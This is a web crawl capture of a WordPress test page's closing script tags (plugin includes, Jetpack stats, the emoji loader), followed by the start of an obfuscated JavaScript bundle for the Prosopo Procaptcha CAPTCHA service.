<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" defer src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://rgm.me/Wordpress_Gantry_Test/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"92967069","post":"1723","tz":"-6","srv":"rgm.me","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "92967069", "1723" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module" src="https://js.prosopo.io/js/procaptcha.bundle.js" id="prosopo-procaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://rgm.me/Wordpress_Gantry_Test/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://js.prosopo.io/js/index-C13sgsc_.js
body_size: 147890
content:
var VR = Object.defineProperty, m = (u, E) => VR(u, "name", { value: E, configurable: !0 });
function GR() {
}
m(GR, "ᠼes곑");
var UR = Object.defineProperty, S, Y1, Z, s1, h1, H1, y1, D1, q1, X1, F1, Q1, p1, a1, O1, c1, o, y, o1, u1, Q, v;
function R(u) {
  return S[u > -38 ? u + 37 : u + 50];
}
m(R, "t頔ru"), S = SR();
function x(u, E) {
  var a = n((A) => S[A < 452 ? A > -72 ? A < -72 ? A + 20 : A + 71 : A + 87 : A + 67], 1);
  return Y1(u, a(10), { value: E, configurable: a(63) });
}
m(x, "r撽ip"), Y1 = Object.defineProperty;
var w = [], U = ["iR=`)i2Kt[", ")d(an=oZ", "4+`5@x[G", "o[:tyOCG", "fvtg.NCG", "fP5}=NCG", "q>ejr@pG", "[]abzB#.#J}0D&", "8)7u,", "&2Fs{Q;;lDG", ",`9XNNyt", "[KEX`Fg", "tidzT", "/O9670gw", "y/kr*X:I_p?V8", "N~TG8eW0ZPR", "$rLW;", "gT^a4", "~Q!M{}?A", "&~(xDjvA", "QQ1EU", R(-36), '3"k;M}!A', "UQw6QY)A", '"&|,zMtA', "UQw6QY9,?!wnWT", "UQw6QY9,40*)BeuPuf", ")w(MU*qih|y(f", '"&^JB&$', "UQw6QY9,40o9{<QD[f", ")w(MU*)A", "3T);N", "QQ);zM!Ah0s1p?Kv,f", R(-1), "hRT66*$", 'K"ua<1@:/|', "=v/6,*)A", "]mT6N", "?w0&sYW,V06^A@V", "gTq6|:/:^t[9ik`", R(12), R(-32), "c`T69Mv,>i", "AQzZB_[A", "BQEh", "q~(x_}x/Z9X", '{`"ZnGai[0rHeCwkhf', "m*}&;*8iS", "AQzZX_mWG|?oOT", '6a"6T5bA', '"*nh6{"/S0w:k@(v3&T', R(-5), "Fws6N", R(-22), "QQ+6g:IZH!13EIlv6wi6h}wojHy({<`", R(-21), "x?J&4", "&~(xDjKuG%=Jf", 'iQ"ZnG!A', "5PDGM}gK8i", "Aq7;,*)A", "+~(x_}vA", ",Uoh", ",QT69Mv,>i", "[b_a;*%,/|r", "PQzZX_mWG|r", R(-31), "Fws6N", ";QohU", "fR1M8J$", "RR(M;*P_F!", R(-27), 'QQ+6g:IZ+i";p?&v6w.a', '5"eaq{|x*.#', "uQSG&g9,MzU5hE", '3"k;M}6,R.M]L*2v', "gT0&<1^A", R(-19), '9`]R$W^vzZ.)6j$t}HR;^D4U"aXJ%9IPO%%<.W"~Ia>G&97t_H@R[q4U0&]JfN^PqTsek8y~X%*+&9EiY0+?.WUU+a9Mij6tR&{<GW"~Oxj<K:wiS)|e[qt)Ox8Jsjnq?0MR.W%uEhm5<o.t<=8GfWGmjxR1=o8iD%,<}B3m0&&7P9B|X^oGm:%m%ZS1`AIPD%,<TPSf<&R5@:KI=%|e::iUwZ=G"QIP8|7*APqo<&J+pqmt^&C?88vvB&J+<oIPv|t4VWu,myC#6jmtBr&<jDGP]xNe`kh!D|;R.WXou|])lq6t~"<e61/S/|=<ANf|qrdxy7iUaym1B<zqBV);fe5SO%U(uj0|v*3x_*pqO%uehk$W_T/Z', ']m~G5*;UO%CMyQ>P<ajRbD~jL|x(9oki"a#4_*c|jxCMyQxqGst4oW_(c%*<T7$WH1UG$eUUR&$&8R_P_spRTPBU}&6("9/i*0cZ!v1mb%:<3oh!_7+?GWOVEhdx(Q|P."R;6v{mR&ue:o^PIQ>;Dq)VG%w_]Q0tj%R;E:*SiaXJ)A<PC7T#zD+~4||"@u7tZ)2RB1WVCa@M(b4qH1!;zD}qN%w_5q0|_H!;m:OV5x[539&PWT,;>k?,a%:<F<4|/H%</kfiX%r7euwiIb}Z7:t)B&Ne79xqi"$4MWKP$aE5E}.tY0nG[q@~<&gM#9Ei_7%<hk:~Ehj<QA0t5Hfe/k;U(&]JE}KIk^7<hk7mZ|J+&9siX%2R', 'x=Besk_PIar7Djsia){<w7of<&a/__IPAa4e0W(vmyt:@:4|8^8RQ*p|0&H7?AIPeHl*yP(v}&%)!jEi~"2R}B~UR&E15q$t8|:?Vk~fc%y70:siX^1*4qPVB&r7ORnq|"C?AWofv|*+Gumttb<ZjDc|/Z/Y+Q:iP^,<yPnfIat:bu6tA&:R61afzZ&7tkIPYHUR}*[V!&dxURxqO|+Zg:wo/|[(WjKP}T1xw7aijxa/yQ>Pv|^<bDDor%$&aWB|3"}Z*:MSCalMp*KPX|ieKkxXL|7<.Q[|tb=G_*YP{Z3_ORs!p7I4~krXv|l#rbB|"&YxfeSi+aq^k<4q8|yRfe1u$tU(y94q1m"ZB1e(bxQ"d:2ql7MR', 'qr<Znv/SG%S/c:2q}T1x[*_may3_6R<P,rR;!vkVz|dxik/iv*0ZP1nj}&6^#o>PK|L<^D{mG%}Mmknqh1><&7?,Ca2#HQBt8*9x|:VtW&n:TCh!>m:?DqVAv|S58o<PK|RE^DJS!&._xo8i=%=Rm:KP1&nG~jz|Ra]RD8%u$a.)Mu7t(&gxgBI)Ia8JE}^P40Be/kbu/Zh^y9.t$]!;nv`)0&!GX<:inmh4GkKPN%r7@:6tW^2R_*Zt(&uGo}_PW^@R/kCqOx~GluEi=%{<[qGm.a9M}::iLZh4Gk{PX%!:__4|n"v4886Vbxe+8oxq;TM?TPwowZv___KI."Z4Yk|UwZ!Geu4|6T~RskOVr%v_$WsiD%nR', R(-37), R(-35), "QQ1EU", ':"46kjCSs0w3@bV', "RR(M;*yf", R(-2), "r?/ZFJ$", "y&][zM[A", '5"eaq{#A', ";)CZ", R(1), R(-37), R(-12), "j?.a", 'QQ+6g:Dia|"GTkn4lTz6=_3uY|JJ*`lv&~T', 'UvCZa5aiw0|"Iz.Wp%*Gxg)A', 'A".YB', "2z^a4", "UvCZa5!A", "6rCZ])!A", "pTC66{(A", "Uv,;fe[A", R(-34), "Ew>ywgkA", "6r*GbM$", R(-36), "?br&4*)A", R(-16), "&~(xDjKuG%=Jf", R(-35), R(-29), "Uv,;fe[A", R(-34), R(-10), "&~(xA)#A", "Mm{;g:#A", "dz~G4*8iS", "k0DGP{Txz0&", "70DGP{WA", "nbHa", "J`$a", "`Q$a", "J`jGBJVA", "`QjGXJVA", "2FSG8J)tE", "?wSG8JiiS", "jPDGM}gK8i", "5PDGM})A", ";8u&,*)A", "]8N&,*)A", "M`zZ", "tQzZ", "I?Za5}AZs0H`bT", "^?Za5}AZs0rzmE", "q~(x_}x/V%r", "fRoh", "+~(x_}x/0]r", "8~N&B{$", ":~N&B{$", "c`w66*lub0&", ",Qw66*lub0&", "@P7;,*)A", "Aq7;,*79?!", "AQzZB_mWG|?oOT", "PQzZX_mWG|49}R", '{`"ZnG!A', "0&lEF_vA", 'iQ"ZnGai[01<Z4|DuQT', "UvX&B{q}m", "@vX&B{q}m", "UQ,;K:!A", "lFnhJ^:o&ir", ">~(MpGv,>i", "&~(MpGv,>i", "2Sm}d~P", "tQ~G6{$", "iGG},.3i", "lGG},.3i", "r%2UJK)a", R(-14), "^irjd&K}!d", "2T>;t:GK_t", 'Z?"6feXjS', 'v?"6feXjS', "RE1n?u=11M/", "<voh<1joo%&", "_=lx^1$", ">[O^Qu;", R(-28), "SR);v_[A", "?Evxw!P@`5W2ZSp~0WO^*", R(-30), "PQ+Z)1#A", "Yp/jt", "Dp/jt", R(-33), R(-33), "v?.aN", R(-36), ':"464', R(-37), "&~(xA)#A", R(-15), R(16), "&~(xDjvA", "QQ1EU", ";QohU", R(-26), "hLdZ:xSf", "BmiUiz@jm", "01&(z5PYR", "&~(xDjKuG%=Jf", "&~(xA)#A", "PQQGVY#AY|BeqkKv=v1MJ}]oo%y(f", "PQQGVY#A", "d`HaP{)A", '."|{J}vA', "mR&;N", "BQ.a;{)A", R(-33), "cF[MnG!A", "PQQGVYJo/%+3Ne@qTw>;!GI(m.N4ZDKv%8j(@x$", "<Tnh6*oxr9n0RCzq~f", "PQQGVY]/J|!9TkgvUQm;4", "l=k;g:?A", 'k"m;pGVA', R(-7), "3=_a,*qS63.7eCnv", "|&USW_X/^t[9F@P,/P/6N", "2F,y_}woS", "3=_a,*$", "tQ1MJ}vA", "mR&;EbFA", "CT+6`}$", "AQQGRY]/J|!9TkHq*&T", "AQQGVY#A", "`buar7huR", "RwuBK{&,s|Rjykzq", "4w>;cG!A", "wram,*WA", R(-32), "^r@h,*$", "yvVMaKP,mi,e5?@q=v+Z)1JX/|", 'WwuB"M#,s0%<?@zq31A', '|&/UN{|N(.Z/m@YkC"[h,*$', "#T0&<18ia|:Jb4@qC`,;)1,uV0L)JR", "M`~G6{$", "+&lxA)W,8i9", R(-31), "BVyGs", "&~(xDjKuG%=Jf", R(-25), "BV&;UB$", "fV&;N", "BV&;6{^A", "fV&;N", 'C"ua[*luS', "z&7;N", "PQ+Z)1#A", R(-30), 'v?"6feXjS', R(-20), "n)lx^1$", "n)Eh", R(-24), "&~(MpG!A", "&~(xDjvA", R(-29), "pB>.r+9Q", '3"*GI}$', R(-23), "SR);v_[A", R(-28), "Q)]GbM!A", "3T);v_[A", 'Q)"ZN', R(-28), R(-36), "UQ_aj1[,m", "N)T65}$", R(-27), "y&WUsy$", "zpH4y7*:G|8y?<%qe!*GI}k1UZyDQks`WvaZj,42>S", "zpH4I}v,]Ef*.4=`i5,G>[e_tIT@(_=`", "j?1xP{WA", '"&z69MuA', '1"9/~[AA', "R6^Ty6AA", "R6V*$U$", "zps#t:g_5nq^e*:w1m*GI}k1UZyDQks`WvaZj,42>S", "zps#sY9,f]P5ce,F6wz6Y.R)tIT@7)4IuVU?kOg$", "<voh<1joo%cDSA86R6^Ty6^u9(GLJf", "zprem5woV|e3v4(`iw^Tx7p=tI9DQkw`f?f", 'zpre8JgK>.Kl5?S8@&9T[BW1z%=H"*86R6V*$U$', 'BQ(M`Yi}~@jHE<~Qi5mRx7x"hH!', "zpH4E5%Kk.KlrR", "RR,;F6U2?!vHRR", "R6R*p.Z.>(f9$", R(-26), "+&lxA)uA", "=vnh", "wwnYdCwo5HueXR", R(5), R(-25), R(-30), "xT>;t:GK_t", 'Z?"6feXjS', R(-35), "QQ1EU", "|voh<1joo%&", R(-24), R(-23), R(-28), "~Q!M{}?A", ">~(MpGv,>i", "M`~G6{$", "yvJ&`Yd_w0@JWC/k&~(x+e!A", '{"7;9M#A', ",r*GbM$", "k~(x;*tA", "`w(MU*)A", R(-22), R(-21), "x?J&4", "tQnhTYg(w0k%g}ID#&GUX_nxO%#", "n)lxs^9uV|p),@V", "XvGxP{Yum", "AQQGVY#A", "6a%;2G9ua|EjRTpvmR+Zq{)A", '0"[Mt}woS', "Erem+^),>.~0hE", "KF>;cGd_F!", "SR);v_[A", "yv&;`}%,V0&({<V", "swGM8JNqG|1Jf", "rNH^>n*$qWCSn&", "ob1Ml:VA<tEjfIRwhf", '5"eaq{|x*.#', "kqw3ijqvp>bUZP1zCYL<ij4", R(-35), R(-29), "ww_a", "pT`y~{IA", "pT`y~{[,4!", 'gT"6{}`K400JWC/k8"46"HSx8i9', "tb!MM}.K8i", ">~(MpGv,>i", ">~(MpG!A", "&~(xA)#A", "QQ+6g:Dia|@(hEoDx?+66{IWa0g]4gm8wrT", "QQ);zM!Ah0s1p?Kv,f", "^rSGj/$", "tQnh", "QQ`;:e$", "QQ+6g:%,Z!+3T#tv)aCZ", R(24), "@@a8o{81Ug", '1"(Mw_aoo%x(IqS8jv"ZJ>;}/|I1iklvBV{j4*CS/0%3b4`', "q~(x_}vA", ",UUS", ";QohU", ";b_aP{)A", "?wRMw_$", "Ttm*}}I7/|j]d)@q^rVEu_3uNS,=U<?XmM,NnGb,uhTy?@zq^?f", R(-23), R(-26), "fV&;N", "_=lx^1$", R(-20), "3T);v_[A", "QQ+6g:DiN0?ofenXza+66{kA", ";b_aP{)A", 'UQ"ZsYJXcSX%bC`', "_PCZc;&A", "y&/6!G$", ";b_aP{fN4!", 'UQ"ZsYJXd(27@b!v', "&~(xDjvA", R(-29), ">~(MpG!A", "&~(xA)#A", R(-25), R(-24), 'Z?"6feXjS', R(-28), "QQ+6g:DiN0KN.Q4q<va&oG/XS", '3"k;M}6,R.M]L*2v', "gT0&<1^A", "iQ*GkJ#A", "r?/ZFJ$", R(-19), "v?^a@9|xS.#", 'C"(xI}ZZs0~0hE', "v?^aLraiF!", "Uw.aU", "MclHN5}Fv6", "v?^a@9#A", "#SK#", "$)!$&ol", "Tk}u)Cz&[m", "tQ+6{GjX/|e)BIV", "CT+6u", 'h3m"5=kJ', "+&lxA)W,8i9", ";QohU", 'dP"ZEevA', "^r(x}}^A", "N?nh?", "N?.a", R(-13), "<v+Zxg,,?!", '0~XY_4"Ad', R(-26), "QQ+6g:[WR.qy[zIDO?oh", ";b_aP{fN4!", "Uw.aL;^A", "4Yk;;1tA", ">bohU", "CD@Rk8$", R(-35), R(-29), ">~(MpG!A", R(-36), R(-25), R(-24), R(-20), "&~(xA)#A", R(-28), 'QQ+6g:[W"i1JC`RwlT/x(gTNS', ";b_aP{)A", "atjG;*#A", ')="ZFJ$', '7~"Z;*_$', ':"46J>Ef', "B=_TRG[A", "NQMAq{.$", "#={aG>Sf", "<=ZBh", ">~(MpG!A", R(-36), R(-25), "_=lx^1$", 'Z?"6feXjS', R(-28), "QQ+6g:KKR", "$tz6{}qSm", "*~,S)1&,m", R(-35), R(-29), "o])(?v:f", ";b_aP{fN4!", R(-26), "&~(xDjvA", R(-29), "pTbMgCkAh0s1p?Kv,f", R(-36), "Mm{;g:#A", "@v,;feS}/|#", "H?DGL;JoS", "Xvz65}.Km", "*8|6lG!A", "fR1M8JsUm.M]L*2v", R(-26), R(-23), "fV&;N", R(-24), 'Z?"6feXjS', "3T);v_[A", "QQ+6g:[W^]CMi?uPb&uaQYi}H9@JBR8u~Qs69M#A", R(-18), R(-37), "AQQGVY#A", "M`~G6{$", ">~(MpGv,>i", "QQ+6g:#A", 'z%"Z1x!A', 'g!nhr"kA', "?w!M`Y^A", ";Q!MB2$", '5"eaq{#A', R(13), "W?.aN", 'Mz!MM}.K8i7+eC2vOr@h;*uV^t>"@VxvDz.a[*_(k.|"f', '5"eaq{|x*.#', R(-18), "QQ+6g:[WH!G<BIIDGmu&r7$", "dPGMsY4iS", R(-17), "9PGMsYkA", R(40), "r?.a;{HA", "j=A6:e[A", "AREy^1bA", "@NohPgkA", "QQ);zM!A", 'QQ+6g:#AE.=yoexv6""6B2$', "dPGMsY4iS", R(-17), R(-37), "ARC63e9u&i,02<?XX?!Mb6),k..JxRLWuf[yr7cq^tz(8R", R(-23), ">~(MpGv,>i", "QQ+6g:#AE.=yoexvg`!M{}l(W.z3ykS8^rlxl:bA", "?w0&,*%u#][0f", "Uv,;feS}/|#", "ARC63e9u&i,0sC/kNQ+ZQYi}.#[e%rGkQQ);zM3um", "jrnh", R(-16), "ARC63e9u&i,0sC/kNQ+ZQYi}`Z7JhELWuf[yr7cq^tz(8R", "Qr8S", "4b+6X_#(z|gHf", "4b+6X_xf", "D?Za5}$", "<vi6X_#(z|gHf", "<vi6X_0U<]/HhE", "4b+6X_#(z|gHf", "4b+6X_xf", "D?Za5}$", 'QQ+6g:2Xjt>"bC;U4YCZ', "j?s66zbAM%r", "H)W!E:[xIq~", '}0L`z:C;iAWn0|G,%$"5!<s}#oC#":raYqdiW<>}', "tQnhW_Ku&iY_t@C4sf", R(26), R(-37), 'QQ+6g:]/j]9(p`#D"&vJbMQx?!%({<`', ",y*TDP7g", "QQ);zM!Ah0s1p?Kv,f", ",y*TDPnB[W", "tQnh", "@7)55yxHC", "51%$gMag", "QQ+6g:#AE.@JuCnvz&gZw&g_z0k%fIQ", '5"ea"gIA', "3&Uyu", "ARC63e9u&i,0D4|DIb+Z]9/o.#[e%rGkQQ);zM3um", ">~(MpG!A", R(-28), R(-24), "AQlE)1#A", '"=1*}BSf', 'QQ+6g:#Ah0>"CklvdzzZ', "Ew+6Ae|is|[98eo", "r?.a;{q}191JoeE8gT+66{kA=]9=be[qd|N&,*tA", '4Q"6oY8i#][0mE', "ARC63eVA", "wwmy}{!A", "/8*G|}[A", "yvoh2J^A", "Dz.a[*>A", R(-8), '4Q"6oY^A', "x?J&I}$", "Ublx82$", R(-11), "ARC63e9u&i,0|@!vj?bM`Yi}?!I:k@!v,f:GY>YKF!&)21NXza+66{kA", "ARs6N", "8w+6Ae|is|[98exv", '4Q"6oY8i#][0f', "QQi6U*tA", '^r"Z6*$', '5"46m5#A', '8w+6Ae|is|[98eN[1"s6Q}Qxxi;eIqS8jv"ZJ>;}/|I1iklvBV{j4*CS/0%3b4`', R(-23), R(-26), "Ew+6Ae[A", "gT+66{kA", 'K`"6oY^A', "x?J&I}$", ':"46kjCSs0w3@bV', "mR.a;{WA", "ww,S=_[A", "Aq*G4*$", "jPk;,*kA", 'Tt"6lG!A', 'g"+Z;{IA', "?w.a6*luqbN0ICdX", "&~(MpG!A", ">Q|{[", R(2), R(-15), "<v+ZxgtA", R(-14), ",b.aQY^,m", '5"eaq{|x*.#', ",Q.aD&ai[0qyXR", "?w0&,*%uS", "?w!M}})A", "3a1Mw_$", "ARs6N", R(43), R(-13), "<v+ZxgtA", "&~(MpGHK90@(eC?q,rSG~", R(-12), "QQ+6g:DiF0L)7<3W", '%|"6lG!A', 'j"eaD2$', "QQ+6g:EN/%h1T?|Dv?T6N", 'QQ+6g:"jj]/HpAnve8k;"M,,Qn', "QQ+6g:Joa|7RZ4|DuQ1U%M|x>.#", '3"k;M}6,R.M]L*2v', "gT0&<1^A", R(-19), R(-11), R(-10), "Erem,jg_/0ueE^bquQ.a@6W,w0w3{<@qxr6NQ}w5xiz=uRCq@v+ZQYi}m", "tQ1M>{kA", ";QxhU", "PQQGnG$", "2z^a4", "AQQG9xJf", "=v,;X_[A", "g!vJbM#A", "r1nh2J^A", "+DUh~G$", "tQnhv1VZ>.]Jp?`", ")eISS_C!", "fB{yBdW7BJxnS6", 'AQQG9x2U8i&(NI/k(ae&_}njw!hyF<?[."m;,*%,h!MrmE3kOr6N7>P,D.%JWC/k', "|#h/Uy2|", "l}h/JgNoi}", R(-9), "o#]QCjDw$I", R(-9), "UQ.a[*)A", 'B"7;rM.$', "]TUh4", "C`z67>+f", "$tMYv_!A", R(-36), "QQ+6g:2XY|qh6T", "PQzZX_[A", "Uv,;fe[A", R(-34), 'ARC63e9u&i,0=@&P+"N&6*)A=]9=be[qd|N&,*tA', R(-35), R(-29), R(-6), "UTua2J^A", "Dz.a[*>A", R(-8), "ww,S=_S}It", R(-23), R(-7), R(-35), R(-29), "QQ+6g:IZ_V", "r?.a;{HA", "cz.a~*uWMz?ehE", "J`jGBJqo7i", "%8uaU", "]8&;{}ZA", R(14), "~Lt63eeu~.{7XR", "^?Za5}WA", '."CZ', "~L5a)1luy.fjmE", 'gT^a"H?A', "Xv1MpG$", "E)%;rM#A", "N)SG%M$", '=&gZ,*Exz0tOn^6u%"kG,{fN/|r', "=&CZ,*Exz0&", "gT^a,*tA", "c`T69M[A", "4w>;cGd_F!", "~L96nGd_<]2]XbrX/P/6M}!A", ",QT69Mv,~.?(XIhkaR+6N", '~L96nGd_<]2]XbGkK""ZS53um', '"V*G/^),w|L78eo', "AQzZB_mWG|r", "~Ld6t:tA", "(?C6X_<f", "@v+Z", "~LA6o}#A", "7T+6F_Df", "~QEhU", "~LA6o}2Xh|[9*ksDZtN&LG$", "~LA6o}2Xh|[9AEtve8_aU", '10a"$^v(Ib]NXbY?,8}/}=O)IV', R(-23), 'q"N&6*)A', "4w>;cG!A", '~Ld6t:Xo<t](eC"v3"ua}}Mq8i', '~L/x`Y3,s0"(XIhkaR+6N', "~Ld6t:Xo<t](eC9qhRT6<1%,m", "~LdZb7ox/0_7XbrX/P/6M}!A", "~L/x`Y3,s0m/HC>vS)q6y7$", "(?C6X_ZA", "@v)y^1FA", "4Q/Z", "~LdZb7oxm", "BQ(M<gJXS", "mR_a;*tA", '.a"6E5#A', "l|,yl:$", '~Ld6t:Xo<t](eC"v3"ua}}Mq9!G<BIIDif', 'GZ;GS+fib|T&fI(v#reaReRWO|P|"k$W', 'GZ;GS+fib|T&fI(v#reaReRWO|P|"k$WWLA', "KF,E:1+3", "&(]Kn)?3", "jElkQ.53", "&?.&;{$", "u(e/=IPByz", "R]lxA)Qxki", "QSspofsCE*", "g!J=5oq3", 'e8"ZQYvA', "4ws6FgKK>.@JWC/k2F.a=_p:m._7f", R(-37), "QQ+6g:ENR", "y&+6zM%uS", "R]CZW_vAS", '1"+6U*^A', "4w>;cGd_w0u%0bbqwrT", "4w>;cGd_F!}#zkNXuQ.aM^),>.~0hELWuf[yr7cq^tz(8R", "tQ+6:}#A", "/(B}uU:W", "akV5BUm", '#":ppU0W', "c@X}]T8Eh:U2P;F?+xk", "wram,*^,8i;0eblvcHT", 'C"N&#g%,e9/]ik8sy&T', "+Dea/>VAL%;0P<S8yvT", "#xK5$UL|C#se&a%cn4QT0", '+"N&6*)A', 'QQ+6g:EN"i', "Qbs69MIZv!", 'C"N&#g%,?!', '5"[M4*8iS', R(-6), "j=(Ml:!A", "0&6NQ}$", "Mm{;g:#A", R(34), "UQ.a[*9,h!", "BQ(M`Yi}?!", "&~(xA)#A", 'j"[M4*^A', "r1+6X_RZEi", "r?.a;{q}*|b", ";Qmyj1PA=]r", "Dz.a[*_(k.#", "tb!MM}.K8i", "r?.a;{q}*|JJp?Gk/PSRq{,uV0N0<RLWuftM_},m]Eh/yklv6w.a", R(-18), ";QohU", 'QQ+6g:2Xjt>"bCkuxrlx@Mz:m', "v?^a6*)A", "gTq6|:/:^t[9ik`", "QQ);#g_uS", "UQbM~G3,m", "*~lx4", ")w(MU*qiw%27ik`", 'fRN&Pz<oM%Q"k8QDUQoh', 'gTRM#g$Zw0BTg<;U?w"6N', "sRmy4", "`w(MU*z/u%ueF<V", "cEea/>8ixi@(IqV", "/P>;NG9u#][021V", "q?T6y7L$O;!Gfxm", "g!{jO1m.]E13%ro", 'q?.a@}<oM%Q""A', R(-4), "fR_a", "?br&4*)A", "/P^a", R(-5), R(-3), R(-26), R(-4), R(-5), R(-3), "yv1Mxg|j?!EjT#`", "fRxh4{(A", "&~xYoYkA", "Ww`;>G!A", "QQbM5}vAS", '9`]R$W^vzZ.)6j$t}HR;^D4U"aXJ%9IPO%%<.W"~Ia>G&97t_H@R[q4U0&]JfN^PqTsek8y~X%*+&9EiY0+?.WUU+a9Mij6tR&{<GW"~Oxj<K:wiS)|e[qt)Ox8Jsjnq?0MR.W%uEhm5<o.t<=8GfWGmjxR1=o8iD%,<}B3m0&&7P9B|X^oGm:%m%ZS1`AIPD%,<TPSf<&R5@:KI=%|e::iUwZ=G"QIP8|7*APqo<&J+pqmt^&C?88vvB&J+<oIPv|t4VWu,myC#6jmtBr&<jDGP]xNe`kh!D|;R.WXou|])lq6t~"<e61/S/|=<ANf|qrdxy7iUaym1B<zqBV);fe5SO%U(uj0|v*3x_*pqO%uehk$W_T,;|:Eic%;(rbwigT"Zg:r~Ca,5d?zql7{<g:qUL|)<q9wiC^W;w74UTa+_1bKP)|$abDSi$t;(j9$Wh)!;O7+~)Z{Y0o&q9`L<Kk>Amy])bQKPv^T#!v%mia97fN$W8*R;Dq:SZh3))omtX^V;[*JS5xV^!Ch!v*I4Vk:Su|p)4ABto1V;nv)VCaK#,<4qQm.<AP+~Z|h^wAkioQ/ZbDJSl&OGSCh!LZDR3W[,u|V^Lq/i%``;B1/S"aZ/jQKPPrG*.WlP0&uesCz|tm5R#83uv|m5ZWmt.z}Z[q~Uia~G~j:iN0I4pk"XGxDJVWwizz7<!vkV<&XJjj_PE1|e0W)v0&;(z9ktN0><yPvV^ai:N<KIz`4ehk+~OxbMVWEiF%l*w7mtjx~G8<KIb`]RYku,v|bMJ:8iS&/?hkiUzZe+]Q$t%z8RgBVAIa9M@:8iv^#x.Wt)/Z/+5qxq$a~R$WsfL|v_ropI(&k<5*/"zZ$epqz|?0k<TPXo/ZX_~jKIa)+?m:_PW&R1Lu$t|"%<+POVbx!G`ApIi"/?4qz~$aY+7?KI#=C?oWqo|&T5OR^Pfaf&APyXc%I"rb&Ps)gxw7DoV%=GbbKP&`ie